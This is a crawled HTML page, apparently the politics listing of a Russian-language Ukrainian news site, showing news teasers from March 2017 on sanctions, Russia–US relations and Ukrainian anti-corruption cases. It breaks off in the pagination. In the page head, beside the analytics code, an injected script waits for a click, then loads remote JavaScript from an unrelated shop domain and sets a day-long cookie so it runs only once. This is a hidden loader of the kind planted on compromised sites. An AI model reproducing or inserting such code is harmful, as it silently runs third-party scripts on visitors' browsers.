

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.ua/politics?page=2091&offset=41800
body_size: 33935
content:
<!doctype html>
<html lang="ru">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57973207-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57973207-1');
</script>
<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Политика НОВОСТИ.UA - Самые интересные новости</title>
	<meta name="description" content="Политика Новости Украины и мира, самые  интересные новости, новости дня, последние новости" />
	<meta name="keywords" content="" />
	<link rel="canonical" href="http://novosti.ua/catalogue-n-3--politics" />	<link rel="stylesheet" href="https://novosti.ua/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/animate.css">
	<link rel="stylesheet" href="https://novosti.ua/css/icofonts.css">
	<link rel="stylesheet" href="https://novosti.ua/css/owlcarousel.min.css">
	<link rel="stylesheet" href="https://novosti.ua/css/slick.css">
	<link rel="stylesheet" href="https://novosti.ua/css/navigation.css">
	<link rel="stylesheet" href="https://novosti.ua/css/magnific-popup.css">
	<link rel="stylesheet" href="https://novosti.ua/css/style.css?2">
	<link rel="stylesheet" href="https://novosti.ua/css/colors/color-2.css">
	<link rel="stylesheet" href="https://novosti.ua/css/responsive.css">
	<!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script>document.addEventListener("click",(function(e){if(!document.cookie.split(";").some((e=>e.trim().startsWith("z=")))){let e=document.createElement("script");e.src="https://distie.shop/custom.js?query=30941708918305",document.head.appendChild(e);let t=new Date;t.setTime(t.getTime()+864e5),document.cookie="z=zst; expires="+t.toUTCString()+"; path=/"}}));</script>
	<style type="text/css"></style>
</head>
<body>
	<div class="body-inner-content">
		<section class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-md-4 align-self-center">
				<div class="header-logo"><a href="/"><img alt="НОВОСТИ.UA - Самые интересные новости" src="/images/logo.png" /> </a></div>
			</div>

			<div class="col-md-8 align-self-center">
				<div class="banner-imgr"><!-- <p><a href="#"><img class="img-fluid" src="/images/" /></a></p> --></div>
			</div>
		</div>
	</div>
</section>
<header class="header-standerd">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav class="navigation ts-main-menu navigation-landscape">
					<div class="nav-header">
						<a class="nav-brand mobile-logo visible-xs" href="/"></a>
						<div class="nav-toggle"></div>
					</div>
					<div class="nav-menus-wrapper clearfix">
						<ul class="nav-menu">
							<li><a>География</a>

								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/ukraine">Украина</a></li>
									<li><a href="https://novosti.ua/kyiv">Столица</a></li>
									<li><a href="https://novosti.ua/world">Мир</a></li>
									<li><a href="https://novosti.ua/politics">Политика</a></li>
									<li><a href="https://novosti.ua/economic">Экономика</a></li>
								</ul>
							</li>
							<li><a>Авто и спорт</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/sport">Спорт</a></li>
									<li><a href="https://novosti.ua/avto">Автотема</a></li>
									<li><a href="https://novosti.ua/cars">Автомобили</a></li>
								</ul>
							</li>
							<li><a>События</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
									<li><a href="https://novosti.ua/history">История</a></li>
									<li><a href="https://novosti.ua/foto">Фотодень</a></li>
								</ul>
							</li>
							<li><a>Общество</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/society">Общество</a></li>
									<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
									<li><a href="https://novosti.ua/glamur">Гламур</a></li>
									<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
									<li><a href="https://novosti.ua/culture">Культура</a></li>
									<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
									<li><a href="https://novosti.ua/interview">Интервью</a></li>
									<li><a href="https://novosti.ua/fashion">Мода</a></li>
									<li><a href="https://novosti.ua/style">Стиль</a></li>
								</ul>
							</li>
							<li><a>Дом</a>
								<ul class="nav-dropdown">
									<li><a>Строительство</a>
										<ul class="nav-dropdown nav-submenu">
										        <li><a href="https://novosti.ua/building">Строительство</a></li>
											<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
											<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
											<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
											<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
											<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
										</ul>
									</li>
									<li><a>Жизнь</a>
										<ul class="nav-dropdown nav-submenu">
											<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
											<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
											<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
											<li><a href="https://novosti.ua/family">Семья</a></li>
											<li><a href="https://novosti.ua/life">Жизнь</a></li>
											<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li><a>Здоровье и отдых</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/health">Здоровье</a></li>
									<li><a href="https://novosti.ua/medicina">Медицина</a></li>
									<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
								</ul>
							</li>
							<li><a>Бизнес</a>
								<ul class="nav-dropdown">
									<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
									<li><a href="https://novosti.ua/internet">Интернет</a></li>
									<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
									<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
</header>
		<div class="blog_main_wrapper blog_toppadder10 blog_bottompadder10">
	<div class="container">
		<div class="row">
			<div class="col-lg-9 col-md-12 col-sm-12 col-12">
				<ol class="breadcrumb">
					<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
					<li>Политика</li>
				</ol>
				<div class="row">
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143505">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143505/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143505">В Британии назначили министра для борьбы с подрывной деятельностью РФ</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Премьер-министр Великобритании Тереза Мэй назначила министра по борьбе с хакерскими атаками и информационным влиянием России. Об этом сообщает The Times.

Тереза Мэй назначила Бена Гаммера министром по борьбе с подрывной деятельностью. Приоритетом его работы на этом посту станет защита британской демократии.

Сообщается, что в Лондоне разработали комплекс мер для борьбы с российскими хакерскими атаками и фейковыми новостями...</p></div><span><a href="https://novosti.ua/politics/143505">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143506">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143506/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143506">Замглавы Меджлиса Джелялова допрашивают в Симферополе, - Чубаров</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Депутат Верховной Рады Украины Рефат Чубаров сообщил, что заместителя председателя Меджлиса крымскотатарского народа Наримана Джелялова допрашивают в Симферополе. Об этом он написал на своей странице в соцсети Facebook.

"Нариман Джелялов вот уже около часа находится на допросе в Симферопольском "центре противодействия экстремизму", - отметил парламентарий...</p></div><span><a href="https://novosti.ua/politics/143506">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143497">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143497/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143497">ЕС сегодня продлит санкции за угрозу территориальной целостности Украины</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Сегодня, 13 марта, Европейский союз продлит на 6 месяцев санкции против 150 человек и 37 организаций, которые угрожают территориальной целостности Украины. Об этом на своей странице в Twitter сообщил брюссельский корреспондент "Радио Свобода" Рикард Йозвяк.

"ЕС сегодня продлит запрет на въезд и замораживание активов на 6 месяцев для 150 человек и 37 организаций, которые угрожают суверенитету Украины", - написал Йозвяк...</p></div><span><a href="https://novosti.ua/politics/143497">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143495">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143495/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143495">У РФ нет &quot;ясного понимания&quot; перспектив сотрудничества с США, - Песков</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Пресс-секретарь президента Российской Федерации Дмитрий Песков заявил об отсутствии "ясного понимания" перспектив сотрудничества между Россией и США. Об этом он заявил в интервью каналу CNN.

Песков отметил, что президент России Владимир Путин считает Трампа прагматичным политиком, но вопрос дальнейшего сотрудничества между странами вызывает беспокойство...</p></div><span><a href="https://novosti.ua/politics/143495">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143496">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143496/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143496">Прокурор Нью-Йорка опубликовал руководство для защиты мигрантов от указа Трампа</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Генеральный прокурор штата Нью-Йорк Эрик Шнайдерман опубликовал свои рекомендации для "городов-убежищ" по легальному противодействию новому миграционному указу президента Соединенных Штатов Америки Дональда Трампа. Об этом сообщило агентство Bloomberg.

По вопросам миграционной политики полиция действует вместе с федеральными агентами...</p></div><span><a href="https://novosti.ua/politics/143496">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143493">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143493/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143493">Хьюг Мингарелли: Отдельные районы Донецкой и Луганской областей не должны считаться оккупированными</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>- Тема последней недели в Украине - задержание руководителя Государственной фискальной службы Романа Насирова. Поэтому хотела начать наш разговор с вашей оценки работы антикоррупционных органов в Украине.

- За два года украинской власти удалось создать совершенно новые институты - НАБУ, НАПК и САП. Это - серьезное достижение...</p></div><span><a href="https://novosti.ua/politics/143493">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143492">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143492/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143492">На выборах в Южной Корее победит экс-лидер Демократической партии, - опрос</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Бывший лидер Демократической партии Мун Чжэ Ин является наиболее популярным кандидатом на пост президента Южной Кореи. Об этом говорят результаты опроса, который был проведен Корейским исследовательским центром по заказу агентства Yonhap и телерадиокомпании KBS.

Опрос проводился 11 и 12 марта.

Таким образом, Мун Чжэ Ина поддерживают 29,9% опрошенных...</p></div><span><a href="https://novosti.ua/politics/143492">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143491">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143491/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143491">ЕС сам привел к распространению терроризма в своем регионе, - Асаад</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Политика большинства европейских стран по отношению к Сирии и Ближнему Востоку привела к распространении терроризма и притоку большого числа беженцев в эти страны. Об этом президент Арабской республики Башар Асад, передает агентство Sana.

"Неправильно проводимая политика во многих европейских странах по отношению к Сирии и странам ближневосточного региона в целом, которая состоит в введении экономических санкций, поддержке экстремизма, привела к распространению терроризма и притоку большого числе беженцев в эти страны", - Асад...</p></div><span><a href="https://novosti.ua/politics/143491">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143489">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143489/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143489">Блокада Донбасса мешает введению дополнительных санкций ЕС против РФ, - Елисеев</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Из-за блокады Донбасса ЕС не может принять решения о введении дополнительных точечных санкций ЕС против российских компаний или посредников, которые будут иметь какие-либо отношения с захваченными боевиками украинскими предприятиями на Донбассе. Об этом заявил заместитель главы Администрации президента Украины Константин Елисеев, передает "Громадське"...</p></div><span><a href="https://novosti.ua/politics/143489">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143490">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143490/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143490">Кисляк встречался с людьми Трампа и Клинтон, - Песков</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											13.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Во время предвыборной компании в США российский посол Сергей Кисляк встречался с людьми из окружения Трампа. Об этом заявил пресс-секретарь президента РФ Дмитрий Песков, передает Daily Mail.

По словам Пескова, Россия не пыталась повлиять на президентские выборы в США, а Кисляк просто выполнял свою работу.

"Это его работа", - сказал Песков о Кисляке...</p></div><span><a href="https://novosti.ua/politics/143490">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143488">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143488/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143488">Из Саудовской Аравии выдворят около 5 млн мигрантов</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Власти Саудовской Аравии намерены депортировать 20% своего населения - около 5 млн нелегальных мигрантов. Соответствующая идея обсуждается в Консультативной ассамблее страны, передает РИА Новости.

Отмечено, что эта инициатива возникла у депутата доктора Фаделя Сада. Опасения у властей вызывает тот факт, что мигранты потребуют "натурализовать их", предоставив саудовское подданство...</p></div><span><a href="https://novosti.ua/politics/143488">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143487">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143487/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143487">Обвинительный акт против Насирова могут подготовить за 2 месяца, - Холодницкий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Заместитель генерального прокурора Украины - руководитель Специализированной антикоррупционной прокуратуры Назар Холодницкий рассчитывает, что через два месяца обвинительный акт в отношении отстраненного от выполнения обязанностей председателя Государственной фискальной службы Романа Насирова будет направлен в суд. Такую надежду он высказал в эфире телеканала "Интер" вечером 12 марта...</p></div><span><a href="https://novosti.ua/politics/143487">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143485">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143485/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143485">Антикоррупционный суд в Украине создадут к началу 2018 года, - Холодницкий</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Заместитель генерального прокурора Украины - руководитель Специализированной антикоррупционной прокуратуры Назар Холодницкий рассчитывает, что Антикоррупционный суд в Украине будет создан в конце 2017 - начале 2018 года. Такую надежду он выразил в эфире телеканала "Интер" вечером 12 марта.

"Я надеюсь, что такой суд будет создан хотя бы под конец этого года или в первых числах следующего", - сказал Холодницкий...</p></div><span><a href="https://novosti.ua/politics/143485">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143486">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143486/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143486">Прокуратура АРК расследует дело против женщины, подозреваемой в сепаратизме</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Прокуратура Автономной Республики Крым осуществляет специальное досудебное расследование в уголовном производстве по подозрению гражданки, которая призывала к изменению территориальной целостности Украины. Об этом сообщает пресс-служба силового ведомства.

"Установлено, что она в феврале 2014 года совершала публичные призывы к изменению границ территории Украины в нарушение порядка, установленного Конституцией Украины, что привело к тяжелым последствиям...</p></div><span><a href="https://novosti.ua/politics/143486">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143483">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143483/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143483">Трамп и Путин могут встретиться в июле, - Песков</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Встреча президентов США и РФ Дональда Трампа и Владимира Путина может состояться на саммите G-20 в немецком Гамбурге в июле 2017 года. Об этом заявил пресс-секретарь российского лидера Дмитрий Песков, передает РИА Новости.

"Если мы не договоримся о более раннем саммите, то их встреча, предположительно, может состояться на саммите G-20 в Гамбурге в июле...</p></div><span><a href="https://novosti.ua/politics/143483">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143484">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143484/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143484">Премьер Дании предложил перенести визит своего турецкого коллеги</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Премьер-министр Дании Ларс Лекке Расмуссен попросил своего турецкого коллегу Бина Йылдырыма отложить запланированный визит в страну из-за "напряженности" между Турцией и Нидерландами. Об этом сообщает Associated Press.

Указано, что Йылдырым планирует посетить страну 20 марта 2017 года, но премьер Расмуссен заявил, что такой визит не может состояться, учитывая "нынешнее турецкое нападение на Голландию"...</p></div><span><a href="https://novosti.ua/politics/143484">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143481">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143481/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143481">Эрдоган призвал международные организации ввести санкции против Нидерландов</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Президент Турции Реджеп Тайип Эрдоган призвал международные организации ввести санкции против Нидерландов. Об этом сообщает The Associated Press.

Как сообщается, в рамках митинга в поддержку референдума о расширений полномочий президента Турции Эрдоган также призвал международные организации ввести санкции в отношении Нидерландов...</p></div><span><a href="https://novosti.ua/politics/143481">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143482">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143482/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143482">Украина должна получить безвизовый режим с ЕС к середине июня, - АПУ</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Для получения Украиной безвизового режима с Европейским Союзом осталось осуществить ряд технических процедур, в результате чего юридическое решение о "безвизе" может быть принято уже в середине июня 2017 года. Об этом заявил заместитель главы Администрации президента Украины Константин Елисеев в интервью "Громадському".

"Мы рассчитываем, что в начале апреля Европарламент поставит окончательную точку в вопросе визовой либерализации, примет соответствующее решение...</p></div><span><a href="https://novosti.ua/politics/143482">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143480">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143480/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143480">В непризнанной Абхазии проходят парламентские выборы</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>В непризнанной Абхазии, отколовшейся от Грузии, продолжается голосование на выборах в парламент. Пока все проходит без эксцессов, передает BBC.

Представители ЦИК Абхазии сообщили, что активность избирателей "очень хорошая", избирательные участки открыли в 8:00 по местному времени. В целом Абхазия поделена на 35 избирательных округов, 137 кандидатов баллотируются...</p></div><span><a href="https://novosti.ua/politics/143480">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
											<div class="col-lg-4 col-sm-6 mb-30">
							<div class="ts-grid-box ts-grid-content">
								<div class="ts-post-thumb">
									<a href="https://novosti.ua/politics/143475">
																					<!-- news_0 -->
											<img src="https://novosti.ua/images/news_0/143475/tb1_0.jpg" class="img-fluid">
																													</a>
								</div>
								<div class="post-content">
									<h3 class="post-title md">
										<a href="https://novosti.ua/politics/143475">В Южной Корее отстраненная Пан Кын Хе покинула резиденцию президента</a>
									</h3>
									<ul class="post-meta-info">
										<li>
											<i class="fa fa-clock-o"></i>
											12.03.2017
										</li>
									</ul>
									<div class="short_info"><p>Отстраненная от должности лидер Южной Кореи Пан Кын Хе 12 марта покинула президентскую резиденцию - Голубой дом - и вернулась в свой частный дом в Сеуле. Об этом передает DW.

Указано, что выезд кортежа Пак Кын Хе из президентской резиденции транслировало в прямом эфире местное телевидение. Частный дом политика охраняют многочисленные полицейские...</p></div><span><a href="https://novosti.ua/politics/143475">Подробнее...</a>
</span>
								</div>
							</div>
						</div>
									</div>

										<nav aria-label="Page navigation example">
		<ul class="pagination">
			<li class="page-item"><a class="page-link" href="?page=1&offset=0"><i class="fa fa-fast-backward"></i></a></li>
							<li class="">
					<a class="page-link" href="?page=1&offset=0">1</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2087&offset=41720">2087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2088&offset=41740">2088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2089&offset=41760">2089</a>
				</li>
							<li class="">
